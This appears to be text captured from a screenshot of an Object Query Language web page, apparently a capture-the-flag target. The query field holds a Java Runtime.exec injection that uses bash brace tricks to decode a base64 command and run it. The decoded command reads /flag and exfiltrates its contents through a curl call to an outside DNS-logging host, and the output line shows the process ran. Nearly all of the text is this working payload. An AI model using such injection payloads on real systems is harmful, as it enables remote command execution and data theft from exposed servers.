 不安全
47.100.137.175:30014/oql/?query=java.lang.Runtime.getRuntime%28%29.exec%28"bashKKK-cKKK%7Becho%2CY3VybCBgY2F0IC9m...
C
Object Query Language (OQL) query
All Classes (excluding platform) OQL Help
java.lang.Runtime.getRuntime().exec("bashKKK-
cKKK{echo,Y3VybCBgY2F0IC9mbGFnYC5kZjE1YXUuZG5zbG9nLmNu}|{base64,-d}|{bash,-
i}".split("KKK"))
Execute
java.lang.UNIXProcess@25d4ed74